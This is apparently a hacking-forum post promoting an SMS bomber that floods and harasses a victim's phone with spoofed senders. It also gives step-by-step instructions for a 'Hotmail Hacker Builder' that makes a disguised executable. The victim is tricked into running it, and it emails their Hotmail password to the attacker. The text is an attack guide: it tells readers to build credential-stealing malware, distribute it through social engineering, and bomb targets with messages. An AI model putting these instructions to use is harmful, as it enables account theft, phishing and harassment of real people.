 This program will bomb the victim's mobile phone with tons of SMS. It supports all major networks around the world. But if your network is not in the list, then don't worry, you can also add the carrier network with the help of "custom" option. You can also load list of multiple victims and bomb them simultaneously.  The improvement that Beaver has made in this version over his previous SMS Bomber is that you can spoof the email address from which you are bombing the victim's mobile phone. For Example, If there was an error sending the message, it will ask you if you wanna change the E-mail/Password you are using. All credits to Beaver for this nice program. 1. Extract the RAR archive in a separate folder. 2. Run Hotmail Hacker Builder.exe file on your computer. 3. Enter your email address, password and subject of email you wanna receive. I suggest you to create a new email ID for this. You can use Gmail or Yahoo but avoid using Hotmail account. This email will contain the password you wanna hack. Also select appropriate smtp server address. The default smtp server address 587 is of gmail. You can google for smtp server addresses or can find it here. Also, write a fake error message to display on the screen or leave it default. 4. Click on "Build".  This will create your own Hotmail hacker in Hotmail hacker folder. 5.  Now, send this Hotmail Hacker.exe file to victim of which you wanna hack Hotmail password and convince him that this program can hack anyone's Hotmail password (lil bit of Social Engineering). 6. Ask him to run Hotmail Hacker.exe and enter all information including his Hotmail ID and password and Hotmail ID of victim he wanna hack. As he enters this information and hits "Login and Start", he will receive a error message. 7. You will receive an email in your account containing his password. Hooray!!! you will now be able to hack hotmail password. Enjoy!! !